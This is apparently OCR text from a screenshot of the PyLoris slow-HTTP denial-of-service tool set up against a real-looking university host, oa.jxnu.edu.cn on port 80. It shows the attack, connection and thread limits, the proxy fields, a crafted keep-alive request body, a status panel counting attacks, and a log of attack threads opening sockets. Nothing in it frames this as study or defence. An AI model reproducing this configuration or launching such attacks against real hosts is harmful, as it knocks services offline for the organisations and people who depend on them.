 oOO| PyLoris |OOo
General
Host: oa.jxnu.edu.cn
Port: 80
SSL
Behavior
Attack Limit (0 = No limit): 500
Connection Limit (0 = No limit): 1
Thread Limit (0 = No limit): 1
Connection speed (bytes/sec): 0.3
Time between thread spawns (seconds): 0.3
Time between connections (seconds): 1
Close finished connections
Proxy
Proxy type (SOCKS4/SOCKS5/HTTP/NONE) NONE
Proxy Hostname / IP Address localhost
Proxy Port 9050
Proxy Username
Proxy Password
Launch
Request Body
GET / HTTP/1.1
Host: www.example.com
Keep-Alive: 300
内容可定制
Connection: Keep-Alive
Referer: http://www.demonstration.com/
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (K
oa.jxnu.edu.cn:80
Status
Target: oa.jxnu.edu.cn 80
Attacks: 2
Threads: 1
Sockets: 1
Stop Attack
Log
PyLoris is starting up.
Attack thread 0 started
Socket Builder started.
Socket opened, connection created.
Socket closed, data tranfer finished.
Socket opened, connection created.